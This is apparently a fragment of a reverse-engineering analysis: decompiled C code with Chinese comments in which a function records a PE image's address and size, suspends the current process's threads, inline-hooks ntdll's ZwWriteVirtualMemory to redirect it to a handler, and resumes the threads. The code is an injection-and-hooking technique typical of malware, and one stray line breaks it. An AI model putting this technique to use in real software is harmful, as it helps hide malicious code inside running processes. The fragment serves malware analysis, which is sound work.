 int __stdcall inline_Hook_402E17(int PE, int sizeofPE1)
{
zero_40526E = 0;
func3_Addr_405273 = 0;
zero_405278 = 0;
EntryPoint = 0;
lpPE_40529B = PE; // 赋值，将PE1的地址赋值到lpPE1上
sizeofPE_40529F = sizeofPE1; // 赋值，将PE1的大小赋值到sizeofPE1
Suspend_Thread_402B6B(); // 遍历进程，挂起当前进程的线程
Hookmain函数
AllocAddr_5__405282 = inline_Hook_402C7F(ModuleName_ntdll, aZwwritevirtual, Hookmain_402D36);// Hook函数ZwWriteVirtualMemory
return Resume_Thread_402B79(); // 恢复挂起的当前线程
}